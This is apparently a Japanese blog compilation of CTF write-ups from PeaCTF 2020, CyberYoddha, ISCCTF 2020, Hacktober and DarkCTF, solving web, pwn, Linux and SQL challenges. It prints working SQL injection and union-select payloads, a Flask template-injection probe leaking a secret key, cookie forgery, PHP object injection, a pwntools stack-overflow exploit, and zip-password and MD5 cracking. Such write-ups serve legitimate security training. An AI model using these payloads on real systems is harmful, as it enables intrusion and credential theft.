PeaCTF 2020: Write up
Web Exploitation
Eff-twelve
ソースコードを見るだけ。
<!--FLAG: peaCTF{b3a96a5c-71df-455d-8035-0df702546173}-->
Bots
/robots.txtにアクセスすると
User-agent: * Sitemap: /sitemap.xml
/sitemap.xmlにアクセスすると
<urlset xmlns="http://www.sitemaps.org/schemas/sitemap/0.9" xmlns:xhtml="http://www.w3.org/1999/xhtml"> <script/> <script/> <url> <loc>/index.html</loc> <lastmod>2019-04-10T09:51:57+06:00</lastmod> </url> <url> <loc>/97FXwpouwwbmrt7dqxf53AEbiQkmuazB.html</loc> <lastmod>2019-04-10T09:51:57+06:00</lastmod> </url> </urlset>
/97FXwpouwwbmrt7dqxf53AEbiQkmuazB.htmlにアクセスするとFlagがある。
Secure Admin
username='+OR+1=1#&password='でPOSTすると
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Sat, 24 Oct 2020 11:34:07 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.4.0RC6
Content-Length: 81
Login success. Welcome! Your flag is peaCTF{2be8b136-325a-40ff-a6b3-6cb1dba72c96}
Secure Admin 2
POST /login.php HTTP/1.1 Host: 45.32.128.108:28064 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:81.0) Gecko/20100101 Firefox/81.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: ja,en-US;q=0.7,en;q=0.3 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 29 Origin: http://45.32.128.108:28064 Connection: close Referer: http://45.32.128.108:28064/ Cookie: _auth=WVdSdGFXNDZabUZzYzJVPQ== Upgrade-Insecure-Requests: 1 username=admin&password=admin
Cookieの_authの値がbase64でエンコードされてて怪しいので
$ echo -n 'WVdSdGFXNDZabUZzYzJVPQ==' | base64 -d | base64 -d admin:false
なので
$ echo -n 'admin:true' | base64 | base64 WVdSdGFXNDZkSEoxWlE9PQo=
でPOSTするだけ
flaskookies
サーバサイドテンプレートインジェクションの脆弱性があり
name={{+config+}}でPOSTすると
<Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY': b'\x7f:&\xcaKu\x9c\x88\x00S\xd3wC\x01"\xaa\xbf\xec8H{|9\xe7', 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(seconds=43200), 'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True, 'JSONIFY_PRETTYPRINT_REGULAR': False, 'JSONIFY_MIMETYPE': 'application/json', 'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093, 'flag': 'peaCTF{61c3d4bc-bb7f-451a-80aa-d6bc485b6e4e}\n'}>.1
flagが含まれたレスポンスが返ってくる。
Misc
Corrupt
$ file filetype.txt filetype.txt: PNG image data, 848 x 242, 8-bit/color RGBA, non-interlaced $ mv filetype.txt filetype.png

General Skills
Warm-up 0
$ ssh peactf@45.32.128.108 -p28058でsshを接続する。
適当にコマンド打ってたらflagがでてきた。
peactf@24414320bbe0:~/warm-up-1$ cat */*/*/*/*/*/*/*/*/*/*/*/*/*/*/*/*/*/*/*
cat: 10f9357a7fac9f8f31fdda5c18f382d4/f2819060afbbbf272fcbd6b6e5b8e888/67fdc7da6abdd2e13ccd06d03c7f6ed9/6cb32a3f3bfb34892d818d9817462a57/2bc6bd841f6392b899430648f2713306/a976fe7fc9c871b0090a5a4df73047ff/7b8dc35d8c370eb90969fa0ce9e077dd/e19595bffbbcde2416a3869977497551/575dcacf949278cffc01d88b14ce8943/d8f70020a6af45a3e5cbd26dfda4df84/f6fc10fc9bc26eded5bd3b47395543cb/13c6f06242287e3e7ca9c0d5e78874c0/20c88d805bdf6907e8bb5fbc0872e78f/2948c8cb5e4bc8502afd55c5534b2a00/cbc277a31de58bc73661e65354bbf4dd/d62ddd73380cb2d78e43d2cfb115024c/6f45a03c1c16a50af7bb41b38b3389d5/2baea4352b4a0ffc3aa1ecd79923c733/04e93cc067887f2b12927677d4afceb0/46fe9148c7d3c7bd7816b33150eed073: Is a directory
peaCTF{0307e8c9-28f3-4eb0-b477-8f894ea099ad}peaCTF{0307e8c9-28f3-4eb0-b477-8f894ea099ad}cat: 83370d0db0a379ecbcf3712438e5a2d5/f4d867be7c1e73c30adc5ff5d250ab1e/742d095ed2fd662103f1109190915681/2879994fff5740f88b11a526639dd2ea/8c6e7633dd7abc4c4c1d638db3efeef2/4132d59ad394bb625c0a73f08c787299/f743ac55bfe998088df77611fafbc37a/43f86e20ccb49cf84fddd02b48a13e91/215cb96942bf38538acb429a977786b4/f936451b5dfc811d590efe84796b3603/115c7b3da791fdee1dfbbe99d4b4855b/2aa9fe49e3d463520ecafa4e73864ef4/8fbfab97e9d3c0093c6821aa80ee5890/68bb4d97da240cf334a49b387ebdf682/61e43e5731f259ce39bd351329b75aae/07e7f165fb485c994994cd8506aec813/cbd53cb7b03a946fa64ca9e6bd1057e2/9cde2ff360268b6afaa7b85f70205c68/c331b1086c98118a70ea9269c784de6e/a2f680bf6ce1170240d53c8a421a4346: Is a directory
peaCTF{0307e8c9-28f3-4eb0-b477-8f894ea099ad}peaCTF{0307e8c9-28f3-4eb0-b477-8f894ea099ad}peaCTF{0307e8c9-28f3-4eb0-b477-8f894ea099ad}peaCTF{0307e8c9-28f3-4eb0-b477-8f894ea099ad}cat: f5ad680e0142e8f0834325b61feceee7/55ac7c6cad407189c37d25f0d31c4af0/66ee00647434e499e11532be9f7225a4/87970f657f63eb2624b5a149b4d4c99f/d338cf937923618f103ce9d0186da1a0/2b2d393c32bef3ca9461ac6edd279289/4d7d7ee378382a2164ab5168826a002e/6e670f25e01baf7f56868130e131bf25/4edfdd8562c59422dcd2a4b3cc6e3f2c/4cdc6806225fbd266ca5d6da20750ba1/31d58b08c604c14c85814e05fb9c6749/50e578a9617796d83b1b906d61614e7b/5ee0983bc96ebe70d50f8854239e2b51/d6a068548992e87131c4e40f6493f68b/469f14ab42d8f92f8b31eef0c8a2f28c/77882f6d68ccf3f257fb3c0784e8e238/94afaa03edbf1347aca0afba2186579f/33746a4bdfcfe234658b33e910576c27/4e516ed4e7771bfadc06bf3aa7ef704e/fcc1742a517e2d32f16a3f25852c2dbf: Is a directory
CyberYoddha CTF: Write up
Web
Look Closely
ソースコードを見るだけ
Disallow
/robots.txtをみるだけ
Something Sw33t
don't look hereという明らかに怪しいCookieが含まれている。
Cookie: don't look here=.eJyVU2tPwjAU_StLP4tsA9QR90EUxMWRQHQvNdh1d6zYDrOHZiP7746pgUhsoGna5tzTnnNvbtfoKs0YFK0R5pQVLRO4D0mK-mcnKGwg1F-j6yLOIoqlby7qP61RAClJ6HtGV_GGIQW02fz5HPVRTAmgqqqfYHixH_a5Jjuq1cXORHbtntxQY8xhn_pHuaqZB2iDLlB3-aj0HtzaASudzkQhY4P59qMucDFeJZjAESainONY4GGD6k3of9HnXJZDbbMC2Z5DvINcNKu_gwRb_AcJ925BV2mfqu1Lpf2qtLvqIflkEUjijKYKu7GG3rl5m4WmpZWebYVga4qjKhHYBnM67COwtIhwKyQ1RuKZJkh-RsnbEfUuAILfuRkCo8HY6DnqKHZtlgsM3EMM0gDnKV5AcoiFPOJc1PPLwWddE-ZNdVGnGbiodU2cpNFBfUYjKhYN3eVAJoq2Mjt3pUB4WP91utviL1X1BXD8TWE.X4ovdw.rz4sSG_k2heOMf7Cw_C6Kliw7Ms
$ pip3 install flask-unsign
$ flask-unsign --decode --cookie '.eJyVU2tPwjAU_StLP4tsA9QR90EUxMWRQHQvNdh1d6zYDrOHZiP7746pgUhsoGna5tzTnnNvbtfoKs0YFK0R5pQVLRO4D0mK-mcnKGwg1F-j6yLOIoqlby7qP61RAClJ6HtGV_GGIQW02fz5HPVRTAmgqqqfYHixH_a5Jjuq1cXORHbtntxQY8xhn_pHuaqZB2iDLlB3-aj0HtzaASudzkQhY4P59qMucDFeJZjAESainONY4GGD6k3of9HnXJZDbbMC2Z5DvINcNKu_gwRb_AcJ925BV2mfqu1Lpf2qtLvqIflkEUjijKYKu7GG3rl5m4WmpZWebYVga4qjKhHYBnM67COwtIhwKyQ1RuKZJkh-RsnbEfUuAILfuRkCo8HY6DnqKHZtlgsM3EMM0gDnKV5AcoiFPOJc1PPLwWddE-ZNdVGnGbiodU2cpNFBfUYjKhYN3eVAJoq2Mjt3pUB4WP91utviL1X1BXD8TWE.X4ovdw.rz4sSG_k2heOMf7Cw_C6Kliw7Ms'
{'Astley-Family-Members': 6, 'family': {'Cynthia Astley': [{'description': {' di': {' b__': 'nice'}}, 'flag': {' di': {' b__': 'bm90X2V4aXN0YW50'}}, 'name': {' di': {' b__': 'Cynthia Astley'}}}, {'description': {' di': {' b__': 'nicee='}}, 'flag': {' di': {' b__': 'YmFzZTY0X2lzX3N1cHJlbWU='}}, 'name': {' di': {' b__': 'Horace Astley'}}}, {'description': {' di': {' b__': 'human'}}, 'flag': {' di': {' b__': 'flag=flag'}}, 'name': {' di': {' b__': 'ùìùúìøûìýøìÿúìþ41/.2/<1/`1/42'}}}, {'description': {' di': {' b__': 'the man'}}, 'flag': {' di': {' b__': 'Q1lDVEZ7MGtfMV9zZWVfeW91X21heWJlX3lvdV9hcmVfc21hcnR9'}}, 'name': {' di': {' b__': 'Rick Astley'}}}, {'description': {' di': {' b__': 'yeedeedeedeeeeee'}}, 'flag': {' di': {' b__': 'dHJ5X2FnYWlu'}}, 'name': {' di': {' b__': 'Lene Bausager'}}}, {'description': {' di': {' b__': 'uhmm'}}, 'flag': {' di': {' b__': 'bjBwZWVlZQ=='}}, 'name': {' di': {' b__': 'Jayne Marsh'}}}, {'description': {' di': {' b__': 'hihi'}}, 'flag': {' di': {' b__': 'bjBfYjB0c19oM3Iz'}}, 'name': {' di': {' b__': 'Emilie Astley'}}}]}}
$ echo -n 'Q1lDVEZ7MGtfMV9zZWVfeW91X21heWJlX3lvdV9hcmVfc21hcnR9' | base64 -d
CYCTF{0k_1_see_you_maybe_you_are_smart}
Password Cracking
secure (i think?)
md5でハッシュ化されてるだけ
Crack the Zip!
$ fcrackzip flag.zip -D -p ./rockyou.txt -u flag.zip
PASSWORD FOUND!!!!: pw == not2secure
$ unzip flag.zip
Archive: flag.zip
[flag.zip] flag.txt password:
extracting: flag.txt
$ cat flag.txt
cyctf{y0u_cr@ck3d_th3_z!p...}
Me, Myself, and I
2412f72f0f0213c98c1f9f6065728da4529000e5c3a2e16c4e1379bd3e13ccf543201eec4eb7b400eb5a6c9b774bf0c0eeda44869e08f3a54a0b13109a7644aa

ISCCTF 2020: Write up
Pwn
stuck
from pwn import * e = ELF('./chall') #p = process('./chall') p = remote('34.84.136.181',4000) ret_addr = 0x0040101a flag_addr = e.symbols['win'] payload = 'A'*112 payload += p64(ret_addr) payload += p64(flag_addr) p.sendline(payload) p.interactive()
└─$ python main.py
[*] '/home/kali/ISSCTF2020/stuck/chall'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Opening connection to 34.84.136.181 on port 4000: Done
[*] Switching to interactive mode
What's your name?
>
Hello AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x1a@, I'm full stuck engineer!!!!!.
ISCCTF{Y0u_kn0w_5t4ck_0v3rfl0w}
Reversing
strings
stringsコマンドを使うだけ。
Web
Greetings
/js/greet.jsのソースを見るだけ。
Yonezer
ソースを見ると
<html> <head> <meta charset="UTF-8"> <link rel="stylesheet" href="style.css"> </head> <body> <?php function html($string) { return htmlspecialchars($string); } $flag = file_get_contents("../flag.txt"); class secret{ public function data(){ global $flag; echo($flag); } } class share_video{ public $text="Hello Everone"; public function data(){ echo("<h1>" . html($this->text) . "</h1><br>"); echo("<MARQUEE><h1>Do you like this video 👀?</h1></MARQUEE>\n"); $urls = ["https://www.youtube.com/embed/s582L3gujnw","https://www.youtube.com/embed/gJX2iy6nhHc", "https://www.youtube.com/embed/SX_ViT4Ra7k","https://www.youtube.com/embed/Zw_FKq10S8M"]; $num = rand(0,3); $url = $urls[$num]; echo ("<div id=\"all\"><iframe width=\"1000\" height=\"600\" src=\"". $url . "\"></iframe></div>"); } } $serialized = @$_GET["data"]; $hoge = @unserialize($serialized); if($hoge){ $hoge->data(); } ?> </body> </html>
入力をそのままデシリアライズしてる脆弱性があることがわかる。
<?php class secret{} $a = New secret(); echo serialize($a) ?>
$ php main.php
O:6:"secret":0:{}
mark damn it
ソースコードが渡されてGemfileを見てみるとgem "kramdown", "2.2.1"と書かれてる。
調べてみると、任意のファイルを読み込んだり、任意のコードを実行できる脆弱性があるっぽい。


Hacktober CTF: Write up
SQLはまじでただのSQLだったので全部解いておきたかったけど気づいたら終わってた。
Linux
Talking to the Dead 1
luciafer@a4e8c21f2f51:/$ cd ~
luciafer@a4e8c21f2f51:~$ ls -al *
Documents:
total 20
drwxrwxr-x 1 luciafer luciafer 4096 Oct 6 08:36 .
drwxr-xr-x 1 luciafer luciafer 4096 Oct 5 14:54 ..
-rw-rw-r-- 1 luciafer luciafer 47 Oct 6 08:36 .flag2.txt
-rw-rw-r-- 1 luciafer luciafer 47 Oct 5 14:55 flag1.txt
Downloads:
total 12
drwxrwxr-x 2 luciafer luciafer 4096 Oct 5 14:54 .
drwxr-xr-x 1 luciafer luciafer 4096 Oct 5 14:54 ..
Pictures:
total 12
drwxrwxr-x 2 luciafer luciafer 4096 Oct 5 14:54 .
drwxr-xr-x 1 luciafer luciafer 4096 Oct 5 14:54 ..
Videos:
total 12
drwxrwxr-x 2 luciafer luciafer 4096 Oct 5 14:54 .
drwxr-xr-x 1 luciafer luciafer 4096 Oct 5 14:54 ..
luciafer@a4e8c21f2f51:~$ cat ~/Documents/flag1.txt
flag{cb07e9d6086d50ee11c0d968f1e5c4bf1c89418c}
Talking to the Dead 2
luciafer@a4e8c21f2f51:~$ cat ~/Documents/.flag2.txt
flag{728ec98bfaa302b2dfc2f716d3de7869f3eadcbf}
Talking to the Dead 3
luciafer@a4e8c21f2f51:/$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/umount
/usr/bin/passwd
/usr/bin/mount
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/chfn
/usr/local/bin/ouija
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
luciafer@a4e8c21f2f51:/$ /usr/local/bin/ouija ../home/spookyboi/Documents/flag3.txt
flag{445b987b5b80e445c3147314dbfa71acd79c2b67}
Talking to the Dead 4
luciafer@a4e8c21f2f51:/$ /usr/local/bin/ouija flag4.txt
flag{4781cbffd13df6622565d45e790b4aac2a4054dc}
SQL
Past Demons
sqlite> .tables passwd users sqlite> select * from passwd; 1|4E6C0DBCCA0E45C805CE753C5974B3F9|1 2|8D302A5C9E06C8A6A52778A09583FD2C|2 3|3AC0D175A50406327CBE0BA0C6675892|3 4|6D5A4277C1F826D5EAAF08F63AEC84C5|4 5|CDF78099FBBBB52BE1AAA086D60289BC|5 6|66E85956792A2BEE9AA95B6F2662297F|6 7|EF468A19E03DDFD6D91ACF6602F71AF9|7 8|59DEA36D05AACAA547DE42E9956678E7|8 9|EB62D05A31866DFF8EC4EF28BAEF9377|9 10|2E8FF4B113C64A3C4B3F9D53AB1F0C53|10 sqlite> select * from users; 1|manage.po1nt| 2|carriage_5enior241| 3|s7r3am5ilver708| 4|MAL1A.PURS3LL| 5|monarch.kne3| 6|d1sp1ay.5hrink1484| 7|f1awed4unt1274| 8|spookyboi| 9|ankle_r3vive| 10|5ay_crosswalk1719|
59DEA36D05AACAA547DE42E9956678E7はmd5でハッシュ化されてるので適当なサイトで復号するだけ
Body Count
def main(): data = //mysqlをdumpしたファイルに入ってたデータ d = data.split(',') for i in range(len(d)): if 'HAVRON' in d[i]: print(i) print(d[579:600]) if __name__ == "__main__": main()
(base) 0:11 ~/CTF $ python3 main.py 579 (base) 0:12 ~/CTF $ python3 main.py 579 ["'HAVRON'", "'R'", "'luc1afer.h4vr0n@shallowgraveu.com'", "'2991 Y Alley'", "'Broken Bow'", '38', "'27856'", "'f'", "'1987-12-13')", '(50', "'cast.pipe9065'", "'RICH'", "'KUCUK'", "'S'", "'cast.pipe9065@zellox.net'", "'664 Papaya Ln'", "'Charlestown'", '34', "'3603'", "'m'", "'1985-05-17')"]
Null and Void
$ mysql -u root -p testdb < ./shallowgraveu.sql
mysql> show columns from users; +----------+-------------+------+-----+---------+----------------+ | Field | Type | Null | Key | Default | Extra | +----------+-------------+------+-----+---------+----------------+ | user_id | int | NO | PRI | NULL | auto_increment | | username | varchar(52) | NO | UNI | NULL | | | first | varchar(52) | NO | | NULL | | | last | varchar(52) | NO | | NULL | | | middle | varchar(24) | YES | | NULL | | | email | varchar(52) | NO | UNI | NULL | | | street | varchar(52) | NO | | NULL | | | city | varchar(52) | NO | | NULL | | | state_id | int | NO | MUL | NULL | | | zip | varchar(10) | NO | | NULL | | | gender | varchar(8) | NO | | NULL | | | dob | date | NO | | NULL | | +----------+-------------+------+-----+---------+----------------+ 12 rows in set (0.01 sec)
DarkCTF: Write up
Web
Source

ソースファイルをみてみると
<html>
<head>
<title>SOURCE</title>
<style>
#main {
height: 100vh;
}
</style>
</head>
<body><center>
<link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
<?php
$web = $_SERVER['HTTP_USER_AGENT'];
if (is_numeric($web)){
if (strlen($web) < 4){
if ($web > 10000){
echo ('<div class="w3-panel w3-green"><h3>Correct</h3>
<p>darkCTF{}</p></div>');
} else {
echo ('<div class="w3-panel w3-red"><h3>Wrong!</h3>
<p>Ohhhhh!!! Very Close </p></div>');
}
} else {
echo ('<div class="w3-panel w3-red"><h3>Wrong!</h3>
<p>Nice!!! Near But Far</p></div>');
}
} else {
echo ('<div class="w3-panel w3-red"><h3>Wrong!</h3>
<p>Ahhhhh!!! Try Not Easy</p></div>');
}
?>
</center>
<!-- Source is helpful -->
</body>
</html>
if (is_numeric($web)){ if (strlen($web) < 4){ if ($web > 10000){
User Agentを数値にして3桁以内で10000を超えればflagが出てくることがわかる。
is_numericについて調べてたらeを使えばいいことに気づいた。 1e6だとおそらく106になってるはず??
GET / HTTP/1.1 Host: source.darkarmy.xyz User-Agent: 1e6
<h3>Correct</h3>
<p>darkCTF{changeing_http_user_agent_is_easy}</p>
Apache Logs
Apacheのログが渡されて、眺めているとSQLiをしようとしている部分がみつかり怪しいと思いながら見てみるとfromCharCodeをつかっているのでasciiコードに変換してWAFをbypassする文字列を作っているのはでないかと考えた。
$ cat logs.ctf | grep "fromCharCode" 192.168.32.1 - - [29/Sep/2015:03:37:34 -0400] "GET /mutillidae/index.php?page=user-info.php&username=%27+union+all+select+1%2CString.fromCharCode%28102%2C+108%2C+97%2C+103%2C+32%2C+105%2C+115%2C+32%2C+83%2C+81%2C+76%2C+95%2C+73%2C+110%2C+106%2C+101%2C+99%2C+116%2C+105%2C+111%2C+110%29%2C3+--%2B&password=&user-info-php-submit-button=View+Account+Details HTTP/1.1" 200 9582 "http://192.168.32.134/mutillidae/index.php?page=user-info.php&username=something&password=&user-info-php-submit-button=View+Account+Details" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36" 192.168.32.1 - - [29/Sep/2015:03:39:46 -0400] "GET /mutillidae/index.php?page=client-side-control-challenge.php HTTP/1.1" 200 9197 "http://192.168.32.134/mutillidae/index.php?page=user-info.php&username=%27+union+all+select+1%2CString.fromCharCode%28102%2C%2B108%2C%2B97%2C%2B103%2C%2B32%2C%2B105%2C%2B115%2C%2B32%2C%2B68%2C%2B97%2C%2B114%2C%2B107%2C%2B67%2C%2B84%2C%2B70%2C%2B123%2C%2B53%2C%2B113%2C%2B108%2C%2B95%2C%2B49%2C%2B110%2C%2B106%2C%2B51%2C%2B99%2C%2B116%2C%2B49%2C%2B48%2C%2B110%2C%2B125%29%2C3+--%2B&password=&user-info-php-submit-button=View+Account+Details" "Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36"
>>> s = "102,108,97,103,32,105,115,32,68,97,114,107,67,84,70,123,53,113,108,95,49,110,106,51,99,116,49,48,110,125"
>>> s.split()
['102,108,97,103,32,105,115,32,68,97,114,107,67,84,70,123,53,113,108,95,49,110,106,51,99,116,49,48,110,125']
>>> s.split(",")
['102', '108', '97', '103', '32', '105', '115', '32', '68', '97', '114', '107', '67', '84', '70', '123', '53', '113', '108', '95', '49', '110', '106', '51', '99', '116', '49', '48', '110', '125']
>>> t = map(int,s.split(","))
>>> t
[102, 108, 97, 103, 32, 105, 115, 32, 68, 97, 114, 107, 67, 84, 70, 123, 53, 113, 108, 95, 49, 110, 106, 51, 99, 116, 49, 48, 110, 125]
>>> result = ''
>>> for i in t:
... result += chr(i)
...
>>> result
'flag is DarkCTF{5ql_1nj3ct10n}'
So_Simple
問題文に
Try id as parameter と書かれてるので適当に与えてみます。

'をつけてGETしてみるとMySQLのエラーが出ます。

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''8 OR 1'' LIMIT 0,1' at line 1
おそらくSQLiができると推測できます。
'or+'A'='A
Your Login name:LOL Your Password:Try
' union select 1,2,3 and 'A'='A
Your Login name:2 Your Password:1
GET /?id='+union+select+1,group_concat(table_name),3+from+information_schema.columns+where+table_schema='id14831952_security'%23
<font size='5' color= '#05ff1a'>Your Login name:emails,emails,referers,referers,referers,uagents,uagents,uagents,uagents,users,users,users<br>Your Password:3</font>
GET /?id='+union+select+1,group_concat(column_name),3+from+information_schema.columns+where+table_schema='id14831952_security'%23
<font size='5' color= '#05ff1a'>Your Login name:id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,username,password<br>Your Password:3</font>
GET /?id='+union+select+1,group_concat(username),group_concat(password)+from+users%23 HTTP/1.1
<font size='5' color= '#05ff1a'>Your Login name:LOL,Try,fake,its secure,not,dont read,try to think ,admin,flag<br>Your Password:Try ,another,<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7f0f3f0c0c08100d1b">[email protected]</a>,dont try to hack,easy,my database,new,darkCTF{this_is_not_a_flag},darkCTF{uniqu3_ide4_t0_find_fl4g}</font>
Simple_SQL

ソースをみると
<!-- Try id as parameter -->
なのでidにSQLiすんのかな〜と思ったら適当に数値与えたらflagがでてきた

PHP İnformation
<?php
include "flag.php";
echo show_source("index.php");
if (!empty($_SERVER['QUERY_STRING'])) {
$query = $_SERVER['QUERY_STRING'];
$res = parse_str($query);
if (!empty($res['darkctf'])){
$darkctf = $res['darkctf'];
}
}
if ($darkctf === "2020"){
echo "<h1 style='color: chartreuse;'>Flag : $flag</h1></br>";
}
if ($_SERVER["HTTP_USER_AGENT"] === base64_decode("MjAyMF90aGVfYmVzdF95ZWFyX2Nvcm9uYQ==")){
echo "<h1 style='color: chartreuse;'>Flag : $flag_1</h1></br>";
}
if (!empty($_SERVER['QUERY_STRING'])) {
$query = $_SERVER['QUERY_STRING'];
$res = parse_str($query);
if (!empty($res['ctf2020'])){
$ctf2020 = $res['ctf2020'];
}
if ($ctf2020 === base64_encode("ZGFya2N0Zi0yMDIwLXdlYg==")){
echo "<h1 style='color: chartreuse;'>Flag : $flag_2</h1></br>";
}
}
if (isset($_GET['karma']) and isset($_GET['2020'])) {
if ($_GET['karma'] != $_GET['2020'])
if (md5($_GET['karma']) == md5($_GET['2020']))
echo "<h1 style='color: chartreuse;'>Flag : $flag_3</h1></br>";
else
echo "<h1 style='color: chartreuse;'>Wrong</h1></br>";
}
?>
基本的にここに書かれてるとおりにすれば少しずつflagが見えてくるっぽい。
?darkctf=2020

$ echo -n 'MjAyMF90aGVfYmVzdF95ZWFyX2Nvcm9uYQ==' | base64 -d 2020_the_best_year_corona
GET / HTTP/1.1 Host: php.darkarmy.xyz:7001 User-Agent: 2020_the_best_year_corona Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: ja,en-US;q=0.7,en;q=0.3 Accept-Encoding: gzip, deflate Connection: close Cookie: __cfduid=d67ed7d4832df7f3c8a7d6822a0e738461601037610 Upgrade-Insecure-Requests: 1
1<h1 style='color: chartreuse;'>Flag : very_</h1>
$ echo -n 'ZGFya2N0Zi0yMDIwLXdlYg==' | base64 WkdGeWEyTjBaaTB5TURJd0xYZGxZZz09

md5の衝突に関してはPHP: md5 - Manualを参考にする。
md5('240610708') == md5('QNKCDZO')
This comparison is true because both md5() hashes start '0e' so PHP type juggling understands these strings to be scientific notation. By definition, zero raised to any power is zero.

DarkCTF{very_nice_web_challenge_dark_ctf}
Linux
linux starter
wolfie@9ad161dbc9ce:~$ ls
bin imp
wolfie@9ad161dbc9ce:~$ ls *
bin:
cat
imp:
flag.txt
wolfie@9ad161dbc9ce:~$ cd imp
wolfie@9ad161dbc9ce:~/imp$ cat flag.txt
darkCTF{h0pe_y0u_used_intended_w4y}
Forensics
Wolfie's Contact
$ strings wolfie_evidence.E01 | grep "dark"
